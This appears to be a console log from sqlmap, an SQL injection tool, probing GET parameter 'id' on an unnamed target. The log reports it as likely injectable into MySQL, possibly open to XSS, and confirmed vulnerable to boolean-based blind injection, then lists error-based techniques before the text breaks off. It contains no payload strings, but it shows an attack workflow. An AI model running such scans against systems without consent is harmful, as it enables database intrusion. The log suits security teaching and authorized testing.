 sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:07:10 /2019-07-22/
[19:07:11] [INFO] testing connection to the target URL
[19:07:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:07:11] [INFO] testing if the target URL content is stable
[19:07:12] [INFO] target URL content is stable
[19:07:12] [INFO] testing if GET parameter 'id' is dynamic
[19:07:12] [INFO] GET parameter 'id' appears to be dynamic
[19:07:12] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[19:07:12] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting (XSS) attacks
[19:07:12] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[19:07:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:07:38] [WARNING] reflective value(s) found and filtering out
[19:07:38] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable (with --string="Your")
[19:07:38] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (BIGINT UNSIGNED)'
[19:07:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[19:07:39] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (EXP)'
[19:07:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(EXP)'
[19:07:39] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER
 BY or GROUP BY clause (JSON_KEYS)'
[19:07:39] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING claus
e (JSON_KEYS)'
[19:07:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B